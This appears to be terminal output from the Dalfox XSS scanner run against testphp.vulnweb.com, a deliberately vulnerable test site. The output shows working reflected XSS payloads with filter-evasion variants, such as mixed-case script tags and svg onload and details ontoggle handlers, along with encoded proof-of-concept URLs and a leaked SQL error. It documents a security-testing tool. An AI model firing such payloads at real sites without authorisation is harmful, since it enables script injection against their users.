 hahwul@HAHWULui-MacBookPro:~
⌥⌘2
~ dalfox url http://testphp.vulnweb.com/listproducts.php
    _..._
  .' .::::.   __   _   _    ___ _ __ __
 :  :::::::: |  \ / \ | |  | __/ \\ V /
 :  :::::::: | o ) o || |_ | _( o )) (
 '. '::::::' |__/|_n_||___||_| \_//_n_\
   '-.::''
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
Target http://testphp.vulnweb.com/listproducts.php
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Timeout 10
FollowRedirect false
Started at 2021-12-25 00:21:38.881885 +0900 KST m=+0.015262336
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:Single] / URL: http://testphp.vulnweb.com/listproducts.php
[G] Found dalfox-error-mysql2 via built-in grepping / original request
Warning: mysql
[POC][G][GET][BUILTIN] http://testphp.vulnweb.com/listproducts.php
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => PTYPE: URL  Injected: /inHTML-none(1)  $
48 line:    Error: Unknown column 'DalFox' in 'where cl
[W] Reflected Payload in HTML: cat=<xmp><p title="</xmp><svg/onload=confirm(1)>
48 line:  yntax to use near '=<xmp><p title="</xmp><svg/onload=confirm(1)>' at line 1
[POC][R][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?cat=%3Cxmp%3E%3Cp+title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dconfirm%281%29%3E
[W] Reflected Payload in HTML: cat=<dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a()>
48 line:  yntax to use near '=<dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a()>' at line 1
[POC][R][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%3E
[W] Reflected Payload in HTML: cat=<sVg/onload=alert(1)>
48 line:  yntax to use near '=<sVg/onload=alert(1)>' at line 1
[POC][R][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?cat=%3CsVg%2Fonload%3Dalert%281%29%3E
[V] Triggered XSS Payload (found DOM Object): cat=<ScRipt class=dalfox>prompt(1)</script>
48 line:  yntax to use near '=<ScRipt class=dalfox>prompt(1)</script>' at line 1
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?cat=%3CScRipt+class%3Ddalfox%3Eprompt%281%29%3C%2Fscript%3E
[*] -------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] [duration: 3.530832761s][issues: 4] Finish Scan!
~